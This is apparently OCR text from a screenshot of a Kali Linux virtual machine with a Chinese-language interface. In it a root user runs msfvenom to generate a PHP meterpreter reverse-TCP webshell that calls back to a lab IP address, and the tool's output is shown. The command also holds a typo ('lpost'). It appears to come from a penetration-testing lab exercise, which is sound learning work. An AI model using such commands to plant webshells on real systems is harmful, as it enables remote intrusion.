 1 2 3 4 16:57
root@libo: /home/xlog
文件 动作 编辑 查看 帮助
回收站
文件系统
主文件夹
dvcs-ripper...
php
webshell.php
┌──(root㉿libo)-[/home/xlog]
└─# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.232.133 lpost=4444 -f raw > Desktop/webshell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1116 bytes
┌──(root㉿libo)-[/home/xlog]
└─#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。